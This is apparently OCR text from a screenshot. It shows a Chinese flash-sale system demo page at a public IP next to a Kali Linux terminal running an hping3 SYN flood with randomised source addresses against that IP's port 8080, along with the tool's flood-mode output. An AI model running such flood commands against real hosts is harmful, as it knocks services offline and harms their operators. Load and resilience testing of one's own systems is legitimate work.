 不安全 47.103.81.118:8080
YouTube GitHub Gitee.com google translate Go!!! Note DevOps CloudServer doc paper MustCours
高并发秒杀系统模拟
秒杀响应：
点击图片进行秒杀
kali_default_1649812829205_5634 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
1 2 3 4 2 0:04
Trash
File System
Home
root@kali: /
File Actions Edit View Help
(root㉿kali)-[/]
# hping3 -S --flood --rand-source -p  8080 47.103.81.118
HPING 47.103.81.118 (eth0 47.103.81.118): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Right Ctrl